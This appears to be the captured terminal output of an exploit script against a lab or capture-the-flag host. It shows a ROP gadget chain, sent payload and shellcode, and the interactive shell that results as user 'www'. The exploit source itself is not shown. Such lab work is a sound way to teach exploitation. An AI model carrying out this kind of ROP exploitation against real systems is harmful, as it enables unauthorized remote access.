 ➜  smasher ./tiny-exploit.py
[*] Loaded cached gadgets for './tiny'
[*] ROP:
    0x0000:         0x4011dd pop rdi; ret
    0x0008:              0x4 [arg0] rdi = 4
    0x0010:         0x4011db pop rsi; pop r15; ret
    0x0018:         0x603260 [arg1] rsi = 6304352
    0x0020:      b'iaaajaaa' <pad r15>
    0x0028:         0x400cf0 read
    0x0030:         0x603260
[◢] Opening connection to 10.10.10.89 on port 1111: Done
[?] Send payload?
[?] Send shellcode?
[*] Switching to interactive mode
$ whoami
www
$ id
uid=1000(www) gid=1000(www) groups=1000(www)
$ ls
index.html
$